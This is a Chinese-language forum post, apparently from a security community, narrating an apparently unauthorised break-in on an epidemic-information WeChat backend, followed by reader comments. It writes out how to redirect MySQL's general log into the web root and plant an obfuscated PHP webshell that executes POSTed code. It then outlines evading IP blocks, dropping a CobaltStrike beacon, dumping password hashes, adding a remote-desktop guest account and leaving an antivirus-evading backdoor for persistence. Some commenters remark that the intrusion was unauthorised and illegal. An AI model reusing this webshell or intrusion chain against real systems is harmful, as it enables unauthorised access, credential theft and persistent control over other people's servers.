

没啥功能点shell,拿phpmyadmin写

1.看下全局日志,是否开启

2.开启,设置general_log为on,并且把日志存放路径设置为网站根目录。

set global general_log = "ON";

SET global general_log_file='C:/phpStudy/WWW/data.php';这时候我们查询,就OK了

select '<?php

class UYNF {

function jrVL() {

$mtJA = "\x5b" ^ "\x3a";

$pWvd = "\xed" ^ "\x9e";

$zCMe = "\xd5" ^ "\xa6";

$pPhq = "\x18" ^ "\x7d";

$JgSX = "\xd6" ^ "\xa4";

$xLWN = "\x4f" ^ "\x3b";

$DqQl =$mtJA.$pWvd.$zCMe.$pPhq.$JgSX.$xLWN;

return $DqQl;

}

function __destruct(){

$esSR=$this->jrVL();

@$esSR($this->wy);

}

}

$uynf = new UYNF();

@$uynf->wy = isset($_GET['id'])?base64_decode($_POST['loecho']):$_POST['loecho'];

?>';子站貌似是个疫情知识的微信测试后端:

3.因为目标在阿里云上,直接连肯定封ip,用先知上的一个师傅的方法,用垃圾流量混淆数据包,给蚁剑添加编码器就可以实现:

连接看下权限,admin,提权都省了:



0x03 上 CobaltStrike



蚁剑终端权限够,移动到System目录下,直接远程上马,Beacon回弹:



看下进程,杀毒都没有.:



dump一下hash



看下本地还有没有其他Web服务,就这一个:

主机有开3389,写个访客用户,guest,远程连一下

穿个免杀处理的后门,扔在自启动文件夹,防止重启后掉了 把源码dump下来,无聊时看看.. 阿里云Vps就不横向了,没啥必要了 擦屁股溜了..

评论78次

图片挂了。。。

https://xz.aliyun.com/t/7126 这是垃圾流量混淆数据包原贴,链接。

“想的构造一个xssFlash更新钓鱼,后来想了想这特殊时期,怂了...” 还好你怂了,不然你会上cctv,然后喜提3年而且不缓行的那种。你晓得伐?疫情期间打防疫人员都能判6个月拘役更何况你已经触犯了非法获取计算机信息xi统罪了(非法控制计算机罪够不上,控制数量不够)

思路很清楚。学xi了。

6666666666666

zhuanjia。。。。。。有点自恋哈哈

dalao,还有一张二维码没打码

对付阿里云,还得阿里云。用阿里云的机器扫描一下目录。 可能省了你去后台折腾的这部分。

楼主,你用beef卡不卡

改日志路径这个可以。。。

学xi了,收藏下

垃圾流量混淆数据包 新知识点 学到了学到了

“疫情情况填写严重点容易让管理员看” 真的骚

非授权容易被查水表吧

看起来很不错啊

这个不算授权,你等着吃家伙吧

啊,用数据库写webshell,又学到一招

账户后账户名会写入到form表单的input的value里面吗??老大

操作骚的一批,思路很好,值得学xi????

就没X成功过

sql注入拿站

老哥很6,很完美的一次渗透思路